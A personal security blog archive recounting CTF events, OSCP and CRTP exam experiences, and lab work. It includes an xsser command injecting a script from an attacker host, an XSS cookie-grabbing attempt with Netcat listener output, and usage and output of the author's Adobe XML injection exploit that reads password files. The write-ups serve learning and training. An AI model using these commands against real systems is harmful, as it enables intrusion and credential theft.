

2019-10-22 14:24:00
Ooooffff... What a night. What a day. I'm beat :)
It's hard to believe that my OSCP examination took place 2.5 years ago. It feels much more recent! Or maybe that's wishful thinking...
Anywho, over the past twentyfour hours I repeated the experience by taking part in PenTester Academy's CRTP exam: Certified Red Team Professional. It's the closure piece to their "Attacking & Defending AD" online training.
I'm gonna say that this exam is absolutely not a red-teaming exercise (per Deviant Olam). RT would include attacks on both the physical space, human employees and on IT resources. And this exam squarely focuses on IT only. So the "RT" in "CRTP" is badly chosen, but alright. Let's put it down as marketing.
So! There are a few reviews out there about the CRTP (like Truneski's, or this thread on TechExams, and Spentera's), but as always I'm going to quickly recap my own experiences.
To get the obvious question out of the way: was it worth it? I got in at the introductory price of $550 for 90 days (normally $600) and either way I'd say "Heck yes!". Fourteen hours of video material and a well-built lab environment to hack Active Directory made it well worth it!
Nikhil's videos are well-made and are perfect for playing at 1.3x or 1.5x speed. The slide deck and lab guides are certainly good enough as well.
It's great how the training explains multiple ways to achieve the same goal, though at times it became hard to tell them apart :D That's mostly a failing of my own though. It has become very much apparent that I need to go back and review these materials a few times before fully grasping these AD attacks. Luckily there are many great resources, like the harmj0y, adsecurity and Specter Ops blogs.
Excluding the exam, I spent roughly sixty (60) hours on the videos, labs and research. That's a lot of CPE for my CISSP, CEH and CompTIA certs!
The exam! Ooohhh, I loved it! It's like OSCP, where you're given a twentyfour hour window to attack and pwn a number of target systems. But where OSCP offers X amount of disparate hosts, CRTP has them tied together in an Active Directory environment. You're not attacking software on its vulnerabilities, no you're attacking an environment based on misconfigurations in AD or Windows!
Like ChrisOne in the TechExams thread I ran into a wall which would last me well over six hours. Here's a rough timeline (it's no secret that there are five target hosts, so I feel it's safe to describe the timeline):
You will notice that things moved really fast once I got onto the second target host. That's because my enumeration of the domain objects had provided me with a clear path of attack to move from the second through to the fourth one. The fifth one was pretty cut and dry from there on out, but it required more manual labour.
Getting privesc on my workstation only took so long because I didn't want to outright get started with that. :) I first wanted to put as much time as possible into properly enumerating the domain.
By 2230, exactly twelve hours after the start of my exam, was I done with the attacks. I'd gathered notes and lots of evidence while attacking, so all that remained was writing the report. That's where things took a turn for the nostalgic: it played out like my OSCP exam! I wanted to take a nap before writing the report, but really could not get to sleep. So by 0030 I was up and writing again! And finally, five hours later at 0530, I submitted roughly 36 pages of report to PTA.
Fingers crossed! I'm hoping for good news!
View or add comments (curr. 3)
2019-04-05 09:10:00

The photograph on the left was provided by Secured By Design.
I love CTFs and though I can't take part in a lot of them, I make it a point to always play in Secured By Design's CTF036. Four years in a row now and the events just keep getting better!
I was invited to give a small talk again, this time covering the basics of PKI: public key infrastructure. In short, PKI is one of the ways to solve the challenge of "trust" in an environment: how can you trust that someone or something really is whom they claim to be? We were very much cramped for time, so I had to try and smush everything into half an hour! While the talk went smoothly, I'm not entirely happy: there was just too much info in too little time. And I didn't even cover it all!
My slide deck for "When Alice met Bob..." is over here.
The CTF itself was, as always, a blast! Roughly a hundred participants, attacking six copies of the same target environment: three servers and two desktop systems, part of a fake school's infrastructure. Our goal was to grab as many student IDs as possible.
The usual suspects were there yet again: weak passwords on mailboxes, SMB shares without proper ACLs, simulated end-users and a rudimentary daemon which you could try a buffer overflow on.
I spent most of my time on attacking one of the end users: a professor. The school's website featured an open forum, with sections dedicated to each of the classes taught. One professor warned his students that their final presentations were due any day now and that they should be submitted "through the usual share". This refers to the aforementioned, open SMB share which had a subfolder "Presentations".
I recalled that SETookit and Metasploit offered options to create Word/Powerpoint/Office payloads, but had forgotten how to. I'm rusty, it's been a while since I've done this :) After a bit of research, I turned to exploit/windows/fileformat/office_OLE*. When configuring the exploit I simply chose to target all possible options, which generated roughly twenty files with shellcode. In real life this would obviously not work, because who would fall for that?! Twenty files without content, clicking through all of them? Nope :) But in this case the script set up on the workstation (to simulate the professor) was greedy and simply went through all of them.
Using this method I got a nice and shell_reverse_tcp to my port 443. Looking to escalate my privileges on the workstation I tried to get a Meterpreter payload to run in the same way, but failed. I guess the payload was too tricky for the target.
I explained this particular attack vector to two teams (ex-colleagues to my right, the team in #1 slot to my left), which was a fun exercise. I love explaining stuff like this to people who're just getting their feet wet (my ex-colleagues). The #1 team quickly latched onto the idea and offered an improvement to the attack: use the reverse shell to download a Meterpreter payload .EXE file. Duh! I should've thought of that!
Anyway: a wonderful day with fun hacking and meeting cool people! Heartily recommended :)
View or add comments (curr. 1)
2018-04-01 13:16:00

Image credits go to Cincero, who took photos all day.
Another year, another CTF036! No longer under the Ultimum flag, but this time organised by Cincero / Secured by Design. Same awesome people, different company name. The 2016 and 2017 editions were awesome and this year's party lived up to its fame.
As is tradition, the AM was filled with presentations. I was invited to talk as well, but I didn't have anything presentable ready to go; maybe next year! It was a busy day, and Wesley kicked off with DearBytes' findings about the security of home automation systems. Good talk, which had my colleague Dirk's attention because his home is pretty heavily filled with that stuff ;)
Dick and I would be teaming up under the Unixerius flag. Lunch was sorted pretty quickly, so we set up our systems around 12:30. Between us two we had three laptops, with my burner laptop serving as Google-machine through my mobile data connection (the in-house Internet connection wasn't very fast). The casus was consistent with the last years: a description of the target, an explanation why we were hacking their servers and a few leads to get us started. To sum it up:
First order of business: slurp down anything the DNS would give us (a successful zone transfer showed just the four systems, spread across two ranges) and run some port scans against the front two boxen. Results?
While perusing the website, we found a number of valid email addresses for employees to try on Squirrelmail. After going over my old OSCP notes, Dick put together a userlist and got to work with Hydra in hopes of brute-forcing passwords for their accounts. This is where the basic Kali stuff isn't sufficient: there are no wordlists for Dutch targets :) While rockyou.txt is awesome, it won't contain famous passwords such as Welkom01, Maandag2018, Andijvie18 and so on. It's time to start putting together a set of rules and wordlists for Dutch targets! In the end we got into two mailboxes, which got us another seven cards: 140 points.
Unfortunately we didn't get any points beyond that, despite trying a lot of avenues!
Open SMB shares: Dirk suspected there was more to the open SMB shares, so he focused on those. Turning to Metasploit and others, he hoped to perform a SMB relay attack using the MSF tooling. Michael later confided that EternalBlue would not work (due to patching), but that the SMB redir was in fact the way to go. Unfortunately Dick couldn't get this one to work; more troubleshooting needed.
Squirrelmail REXEC: Dick noticed that the Squirrelmail version was susceptible to a remote command execution vulnerability. Unfortunately, after quite a bit of trying he concluded that this particular install had been patched. Darn!
Mailing a script: In his own presentation Michael had stressed the importance of simulating human interaction in a CTF, be it through automation or by using a trainee ;) After the rather hamfisted hints in the Squirrelmail boxes we'd opened, Dick decided to look for a Powershell reverse-shell script and to mail it to the guy waiting for "a script to run". Not one minute before the final bell of the CTF did he get a reverse session! It didn't count for points, but that was a nice find of him.
SQLi in the site: I ran the excellent SQLMap against all forms and variables that I could find in the site. No inroads found.
XSS in the site: Michael pointed out that one variable on the site should catch my eye, so I went over it all again. Turns out that hoedan.php?topic= is susceptible to cross-site scripting. This is where I needed to start learning, because I'm still an utter newb at this subject. I expected some analogue of SQLMap to exist for XSS and I wasn't wrong! XSSER is a great tool that automates hunting for XSS vulnerabilities! Case in point:
$ xsser -u "http://www.pay-deal.nl" -g "/hoedan.php?topic=XSS" --auto --Fr "https://172.18.9.8/shell.js"
...
===========================================
[*] Final Results:
===========================================
- Injections: 558
- Failed: 528
- Sucessfull: 30
- Accur: 5 %
Here's a great presentation by the author of XSSER: XSS for fun and profit.
This could be useful! Which is why I tried a few avenues. Using XSSER, Metasploit and some manual work I determined that the XSS wouldn't allow me to run SQL commands, nor include any PHP. Javascript was the thing that was going to fly. Fair enough.
Now, that website contained a contact form which can be used to submit your own website for inclusion in the payment network. Sounds like a great way to get a "human" to visit your site.
Browser_autopwn: At first, I used SEToolkit and MSF to run attacks like browser_autopwn2, inserting my own workstations webserver and the relevant URL into the contact form. I certainly got visits and after some tweaking determined that the user came from one of the workstations and was running FireFox 51. Unfortunately, after trying many different payloads, none of them worked. So no go on pwning the browser on the workstation.
Grabbing dashboard cookies: Another great article I found helped me get on the way with this one: From reflected XSS to shell. My intention was to have the pay-deal administrator visit their own site (with XSS vuln), so I could grab their cookie in hopes of it having authentication information in there. Basically, like this:
http://www.pay-deal.nl/hoedan.php?topic=Registreren”>
While the attack worked and I did get a cookie barfed onto my Netcat listener, it did not contain any authenticating information for the site:
===========================================
connect to [172.18.9.8] from (UNKNOWN) [172.18.8.10] 55469
GET / HTTP/1.1
Host: 172.18.9.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: nl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
===========================================
Turns out I probably did something wrong, because according to Michael's post-CTF talk this was indeed the inroad to be taken: grab the admin's cookie, login to the dashboard, grab more credit cards and abuse the file upload tool for more LFI fun! Similarly, Dick's attempts at the SMB relay should have also given him inroads to attack the box. We were well on our way, after a bunch of hints. So, we're still pretty big newbs :D
It was an awesome day! I wish I had more spare time, so I could continue the PWK/OSCP online labs and so I could play around with HackTheBox and VulnHub.
EDIT: Here's a great SANS article explaining SMB relay in detail.
View or add comments (curr. 0)
2017-10-08 10:29:00

For the third year in a row I competed in the PvIB CTF "Pen.test event", a Jeopardy-style CTF where contestants race to solve puzzles and small hacking challenges. Last year I didn't fare very well at all, but this time aroud things went great! The crowd was nice, my table companions were cool, it was great talking to Anko again and the DJ played awesome beats. I had a blast!
Around 1.5 hours into the competition I went to stretch my legs and get a drink, enjoying the fun we were having. Looking around, sipping on my cola I noticed something odd about the scoreboard! When I'd managed to grab my phonecam I'd already been surpassed by one team, but for at least a short while I'd managed to be in #4 out of the pack of 51 contestants. In the end I finished somewhere halfway , because greater minds than mine managed to keep on scoring points :)
Like before, the challenges were divided into various categories (shown above) and ranked from easy to hard, resulting in different scores per item. I finished the night with 100.000 points (3x10e3, 2x10e4, 1x10e3). I was so, so close on another 10k and 30k points which is why I stuck around until the very last minute!
Web:
Learning on the go was hella fun! I got to renew my experience with CURL calls and XML data and learned new things about SOAP. Nice!
Crypto:
Cracking crypto never was my strong point ;)
Forensics:
Fun challenges! Not too hard so far.
Misc.:
What a great evening! Better yet, on the way home I managed to get on the Slam! night show and I won a DAB+ radio for our home! :D Awesome-cakes!
View or add comments (curr. 0)
2017-05-23 14:07:00
One of my past colleagues reached out to me today, asking me this:
I'm still OSCP-wannaby, but probably it is too technical for me. I'm still not sure. Could you please share if a pre-exam training is worth its price or what is your practical - cutting of 'try harder' ;-) - advice to pass it?
I'll post my reply here, because I've been telling people this very thing for the past few weeks.
I've always thought OffSec's online PWK training to be well worth the money! $1150 gets you a huge PDF with all the course work, a few hours of videos and 90 days of lab access. It also includes your first exam attempt. For a training of this quality, that's really not a lot of money! You could even opt to pay even less, getting only 30/60 days of lab access.
The classroom variant is something else entirely though. It's a LOT more expensive, at roughly $6000. That's for a week's on-site training, including a CTF event on one night. You also get the same PDF and videos, the included exam, but only 30 days of lab access. For me, it was well worth it because it was five days of non-stop hacking in a room with 30 other students and two top-notch trainers.
Something that saved me time and money: during the classroom training you receive the two most important VMs, which you can use on your OWN laptop. Thanks to that, I didn't have to start my lab access until I'd finished >90% of my exercises. In the online PWK you use lab access to work on your exercises!
The course is always worth it before taking the exam: submitting a proper report of your coursework may net you 5 bonus points on the exam. Submitting a pen-test report for the labs may net you a further 5 bonus points. On a minimal passing score of 70, those 10 points can really help a lot!
So yeah. Definitely work through all the coursework to get into it and score points. Then play a lot in the labs, for both practice and more points. Then take the exam when your time's up. Always do the exam! Because if you fail your exam and then renew your labs, OffSec will include a "free" retake of your exam with the new lab time! Totally worth it! That way your "failed" exam because a recon mission that teaches you a lot!
View or add comments (curr. 0)
2017-04-27 22:19:00
This morning my lab time for the PWK studies expired. I tied a ribbon around the lab report and I'm done! In just a week's time the lab penetration test report grew from 67 pages to 101! In total, I've cracked 18 of the 50+ servers and I'd made good progress on number 19. Not even halfway through the labs, but heck! I've learned SO much! I'm looking forward to Tuesday, even knowing up front that I will not pass. It's gonna be such a great experience! /o/View or add comments (curr. 0)
2017-04-19 14:40:00

I sincerely doubt that I'm ready to pass the OSCP exam, but my first attempt is scheduled for May 2nd. My lab time's coming to a close in little over a week and so far I have fully exploited twelve systems and I've learned a tremendous amount of new things. It's been a wonderful experience!
In preparation for the exam, I have finally completed two reports for bonus points:
I've done my best to make the reports fit to my usual standards of documentation, so I'm pretty darn proud of the results!
Let's see how things go in a week or two. I'll learn a lot during my first exam and after that I'll probably book more lab time.
kilala.nl tags: work, sysadmin, ctf,
View or add comments (curr. 0)
2017-04-07 21:35:00
Today I spent a few hours learning how to manually perform the actions that one would otherwise do with Metasploit's "auxiliary:scanner:adobe_xml_inject".
I built a standalone Bash script that uses Curl to submit the XML file to the vulnerable Adobe service(s), so the desired files can be read. Basically, it’s the Bash implementation of Exploit-DB’s multiple/dos/11529.txt (which is a PoC / paper).
I've submitted this script to Offensive Security and I hope they'll consider adding it to their collection! The script is currently available from my GitHub repository -> adobe_xml_inject.sh
I'm darn happy with how the script turned out! I couldn't have made it this quickly without the valuable experience I've built at $PREVCLIENT, using Curl to work with the Nexpose and PingFederate APIs.
EDIT: And it's up on Exploit-DB!
Here's a little show of what the script does!
root@kali:~/Documents/exploits# ./adobe_xml_inject.sh -?
adobe_xml_inject.sh [-?] [-d] [-s] [-b] -h host [-p port] [-f file]
-? Show this help message.
-d Debug mode, outputs more kruft on stdout.
-s Use SSL / HTTPS, instead of HTTP.
-b Break on the first valid answer found.
-h Target host
-p Target port, defaults to 8400.
-f Full path to file to grab, defaults to /etc/passwd.
This script exploits a known vulnerability in a set of Adobe applications. Using one
of a few possible URLs on the target host (-h) we attempt to read a file (-f) that is
normally inaccessible.
NOTE: Windows paths use \, so be sure to properly escape them when using -f! For example:
adobe_xml_inject.sh -h 192.168.1.20 -f c:\\coldfusion8\\lib\\password.properties
adobe_xml_inject.sh -h 192.168.1.20 -f 'c:\coldfusion8\lib\password.properties'
This script relies on CURL, so please have it in your PATH.
root@kali:~/Documents/exploits# ./adobe_xml_inject.sh -h 192.168.10.23 -p 80 -f 'c:\coldfusion8\lib\password.properties'
INFO 200 for http://192.168.10.23:80/flex2gateway/
INFO 200 for http://192.168.10.23:80/flex2gateway/http
Read from http://192.168.10.23:80/flex2gateway/http:
<?xml version="1.0" encoding="utf-8"?>
<amfx ver="3"><header name="AppendToGatewayUrl"><string>;jsessionid=f030d168c640a7d02d4036a3d3b7e4c35783</string></header>
<body targetURI="/onResult" responseURI=""><object type="flex.messaging.messages.AcknowledgeMessage"><traits>
<string>timestamp</string><string>headers</string><string>body</string>
<string>correlationId</string><string>messageId</string><string>timeToLive</string>
<string>clientId</string><string>destination</string></traits>
<double>1.491574892476E12</double><object><traits><string>DSId</string>
</traits><string>DCB6C381-FC19-7475-FC8F-9620278E2A14</string></object><null/>
<string>#Fri Sep 23 18:27:15 PDT 2011
rdspassword=< redacted >
password=< redacted >
encrypted=true
</string><string>DCB6C381-FC3E-1604-E33B-88C663AAA33F</string>
<double>0.0</double><string>DCB6C381-FC2E-68D8-986E-BD28CQEDABD7</string>
<null/></object></body></amfx>"200"
INFO 500 for http://192.168.10.23:80/flex2gateway/httpsecure
INFO 200 for http://192.168.10.23:80/flex2gateway/cfamfpolling
INFO 500 for http://192.168.10.23:80/flex2gateway/amf
INFO 500 for http://192.168.10.23:80/flex2gateway/amfpolling
INFO 404 for http://192.168.10.23:80/messagebroker/http
INFO 404 for http://192.168.10.23:80/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/blazeds/messagebroker/http
INFO 404 for http://192.168.10.23:80/blazeds/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/samples/messagebroker/http
INFO 404 for http://192.168.10.23:80/samples/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/lcds/messagebroker/http
INFO 404 for http://192.168.10.23:80/lcds/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/lcds-samples/messagebroker/http
INFO 404 for http://192.168.10.23:80/lcds-samples/messagebroker/httpsecure
kilala.nl tags: work, ctf, sysadmin,
View or add comments (curr. 0)
2017-03-31 22:40:00

Today was a blast! In what has become an annual tradition, Ultimum organised the third edition of their CTF036 event.
A big change since last year: I started the day not by listening, but by talking! I presented the "My first RH hack" talk, which I'd given last year at IT Gilde. In it, I outlined what I'd learned hacking the Kerui alarm system. The slides to my presentation can be found here. Reactions from the attendants were generally positive: apparently my presentation style was well-received and I'd matched the content's level to that of the crowd.
I was followed by John Kroon, who detailed a vulnerability assessment framework he'd built and Sijmen Ruwhof. The latter has recently gained some fame with his public outcry regarding the Dutch voting process and the software involved. It's quite the kerfuffle!
The CTF was quite a challenge! Like last year we were presented with an A4 sized description of the target, which basically hinted at a domainname, a mail server and a DNS server. After some initial confusion about IP ranges, I got off to a start. DNSenum confirmed three hosts in one network, with two others in a deeper subnet. The three servers out in the open are respectively a web server, the mail server and a Windows host with data shares.
Like last year, I started with the web server. This runs CMS-Made-Simple v1.1.2. Sploitsearch did not list anything that seemed immediately useful, but Nikto did show me that various useful subdirs were found, including /admin and /install. John's colleague Jordy quickly found something interesting, which relies upon /install not being deleted: CMS-MS PHP Code Injection vulnerability.
By this time a few competitors had discovered something I'd missed: the Windows box had a freely accessible share with three of the sought-after accounts, worth 30 points. Of the twenty-odd competitors, three had 30 points within the first hour.
John and I continued poking at Jordy's suggestion, with Rik across the tables following suit. I was the first to get it to work, after Jordy spurred me on. The basic process was indeed as outlined in the linked article:
Netcat gave me a shell as user "www-data". Poking around the host I found no abusable SUID executables, no sudo rules and no obvious methods for privesc. I did manage to grab /home/accounts.txt which contains seven accounts. Thus, for about half an hour, I was in the gleeful position of being 1st with 70 points :D
While I kept poking at the web server and later moved on to the RoundCube/Dovecot box, I also helped John and Rik while they tried to get the CMS-MS exploit to work. Word got around quickly and a few of the guys who already had 30pts moved up to 100, with about 40mins left. I tried hard, but I couldn't find a way to score more points, so I ended up in 5th place today.
Ultimum's Michael informed us that the maximum score attainable was 500pts, so basically none of us had scratched beyond the surface by 16:00. As I said: they made it quite the challenge! It was a lot of fun!
View or add comments (curr. 0)
2016-12-16 12:37:00
So far I'm loving OffSec's live classroom PWK course (Pen-Testing with Kali Linux), mostly because it actually requires quite some effort while your there. No slouching in your seats, but axe-to-the-grindwheel hands-on work. But last night was a toughy! As part of the five day course, the Thursday evening offers an additional CTF where all students can take part in attacking a simulated company.
The initial setup is quite similar to the events which I'd experience at Ultimum and at KPMG: the contestants were divided into teams and were given VPN login details. In this case, the VPN connection led us straight into the target company's DMZ, of which we were given a basic sketch. A handful of servers were shown, as well as a number of routers/firewalls leading into SCADA and backoffice networks. As usual, the challenge was to own as many systems as possible and to delve as deeply into the network as you could.
Let me tell you, practicing coursework is something completely different from trying the real deal. Here we are, with 32 hours of practice under our belt and all of a sudden we're spoilt for choice. Two dozen target hosts with all manner of OSes and software. In the end my team concluded that it was so much that it'd left our heads spinning and that we should have focused on a small number of targets instead of going wide.

Our initial approach was very nice: get together as a group, quickly introduce eachother and then form pairs. With a team of 8-10 people, working individually leads to a huge mess. Working in pairs, not only would we have two brains on one problem, but that would also leave more room for open communication. We spent the first 45 minutes on getting our VPN connections working and on recon, each pair using a different strategy. All results were the poured into Faraday on my laptop, whose dashboard was accessible to our team mates through the browser. I've been using Faraday pretty extensively during the PWK course and I'm seriously considering using it on future assignments!
After three grueling hours our team came in second, having owned only one box and having scored minor flags on other hosts. I'm grateful that the OffSec team went over a few of the targets today, taking about 30min each to discuss the approach needed to tackle each host. Very educational and the approaches were all across the board :)
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
2016-07-05 20:10:00

Today was a day well spent!
This morning I passed my CEH examination in under 45 minutes. Bam-bam-bam, answers hammered out with time to spare for coffee on my way to Amstelveen. A few weeks back I'd started this course expecting some level of technical depth, but in the end I've concluded that CEH makes a nice entry-level course for managers or juniors in IT. One of my colleagues in the SOC had already warned me about that ;) I still had lots of fun with my fellow IT Gilde members, playing around during the evening-time classes set up in cooperation with TSTC.
Why go to Amstelveen? Because it's home to KPMG's beautiful offices, which is where I would take part in a CTF event co-organized by CQure! This special event served as a trial-run for a new service that KPMG will be offering to companies: CTF as a training event. Roughly twenty visitors were split across four teams, each tackling the same challenge in a dedicated VM environment. My team consisted mostly of pen-testing newbies, but we managed to make nice headway by working together and by coordinating our efforts through a whiteboard.
This CTF was a traditional one, where the players are assumed to be attacking a company's infrastructure. All contestants were given VPN configuration data, in order to connect into the gaming environment. KPMG took things very seriously and had set up separate environments for each team, so we could have free reign over our targets. The introductory brief provided some details about the target, with regards to their web address and the specific data we were to retrieve.
As I mentioned, our room was pretty distinct insofar that we were 90% newbies. Thus our efforts mostly consisted of reconnaissance and identifying methods of ingress. I won't go into details of the scenario, as KPMG intends to (re)use this scenario for other teams, but I can tell you that they're pretty nicely put together. They include scripts or bots that simulate end-user behaviour, with regards to email and browser usage.
CQure and KPMG have already announced their follow-up to this year's CTF, which will be held in April of 2017. They've left me with a great impression and I'd love to take part in their next event!
kilala.nl tags: work, sysadmin, ctf, security,
View or add comments (curr. 0)
2016-04-01 19:01:00

A few weeks ago Almere-local consulting firm Ultimum posted on LinkedIn about their upcoming capture the flag event CTF036. Having had my first taste of CTF at last fall's PvIB event, I was eager to jump in again!
The morning's three lectures were awesome!
The afternoon's CTF provided the following case (summarized): "De Kiespijn Praktijk is a healthcare provider whom you are hired to attack. Your goal is to grab as many of their medical record identifiers as you can. Based on an email that you intercepted you know that they have 5 externally hosted servers, 2 of which are accessible through the Internet. They also have wifi at their offices, with Windows PCs." The maximum score would be achieved by grabbing 24 records, for 240 points.
I didn't have any illusions of scoring any points at all, because I still don't have any PenTesting experience. For starters, I decided to start reconnaissance through two paths: the Internet and the wifi.
As you can see from my notes it was easy to find the DKP-WIFI-D (as I was on the D-block) MAC address, for use with Reaver to crack the wifi password. Unfortunately my burner laptop lacks both the processing power and a properly sniffing wlan adapter, so I couldn't get in that way.
I was luckier going at their servers:
I didn't find anything using Sanne's account on the Drupal site. But boy was I wrong! 16:00 had come and gone, when my neighbor informed me that I simply should have added q=admin to Sanne's session's URL. Her admin section would have given me access to six more patient records! Six!
Today was a well-spent day! My first time using Metasploit! My first time trying WPA2 hacking! Putting together a great puzzle to get more and more access :) Thanks Ultimum! I'm very much looking forward to next year's CTF!
kilala.nl tags: work, sysadmin, ctf, security,
View or add comments (curr. 1)
2015-10-07 15:00:00

In preparation of the recent PvIB penetration testing workshop, I was looking for a safe way to participate in the CTF. I was loathe of wiping my sole computer, my Macbook Air and I also didn't want to use my old Macbook which is now in use as my daughter's plaything. Luckily my IT Gilde buddy Mark Janssen had a great suggestion: the Lenovo Ideapad s21e-20.
Tweakers.net gave it a basic 6,0 out of 10 and I'd agree: it's a very basic laptop at a very affordable price. At €180 it gives me a wonderfully portable system (light and good formfactor), with a decent 11.6" screen, an okay keyboard and too little storage. Storage is the biggest issue for the purposes I had in mind! Biggest annoyance is that the touchpad doesn't work under Linux without lots of fidgetting.
I wanted to retain the original Windows 8 installation on the system, while allowing it to dual-boot Kali Linux. In order to get it completely up and running, here's the process I followed. You will need a bunch of extra hardware to get it all up and running.
So here we go!
The good thing is that you won't need to mess around with extra settings to actually boot from the SDHC card! On older Ideapad laptops this was a lot of hassle and required extra work to boot from SD.
Now, we're almost there!
And there we have it! Your Ideadpad s21e is now dual-booting Windows 8 and Kali Linux. Don't forget to clone the drives to a backup drive, so you won't have to redo all of these steps every time you visit a hacking event :) Just clone the backup back onto the system afterwards, to wipe your whole system (sans UEFI and USB controllers).
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
2015-10-07 06:32:00
Last night I attended PvIB's annual pen-testing event with a number of friends and colleagues. First impressions? It's time for me to enroll as member of PvIB because their work is well worth it!
In preparation to the event I prepared a minimalistic notebook computer with a Windows 8 and Kali Linux dual-boot. Why Kali? Because it's a light-weight and cross-hardware Linux installer that's chock-full of security tools! Just about anything I might need was pre-installed and anything else was an apt-get away.

Traveling to the event I expected to do some networking, meeting a lot of new people by doing the rounds a bit while trying to pick up tidbits from the table coaches going around the room. Instead, I found myself engrossed in a wonderfully prepared CTF competition. In this case, we weren't running around the conference hall, trying to capture each other's flags :D The screenshot above shows how things worked:
I had no illusions of my skillset, so I went into the evening to have fun, to learn and to meet new folks. I completely forgot to network, so instead I hung out with a great group of students from HS Leiden, all of whom ended up really high in the rankings. While I was poking around 50-200 point challenges, they were diving deeply into virtual machine images searching for hidden rootkits and other such hardcore stuff. It was great listening to their banter and their back-and-forth with the table coach, trying to figure out what the heck they were up to :)
I ended up in 49th place out of 85 participants with 625 points. That's mostly middle of the pack, while the top 16 scored over 1400 (#1 took 3100!!) and the top 32 scoring over 875.
Challenges that I managed to tackle included:
Together with Cynthia from HSL, we also tried to figure out:
The latter was a wonderful test and we almost had it! Using various clues from the web, which involved multiple steganography tools provided by Alan Eliason, ImageMagick and VLC. We assumed it was a motion-jpeg image with differences in the three frames detected, but that wasn't it. Turns out it -was- in fact steganography using steghide.
Ironically the very first test proved very annoying to me, as the MD5 sum of the string I found kept being rejected. It wasn't until our coach hinted at ending NULL characters that I switched from "cat $FILE | md5sum" to "echo -n $STRING | md5sum". And that's what made it work.
To sum things up: was I doing any pen-testing? No. Did I learn new things? Absolutely! Did I have a lot of fun? Damn right! :)
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
All content, with exception of "borrowed" blogpost images, or unless otherwise indicated, is copyright of Tess Sluijter. The character Kilala the cat-demon is copyright of Rumiko Takahashi and used here without permission.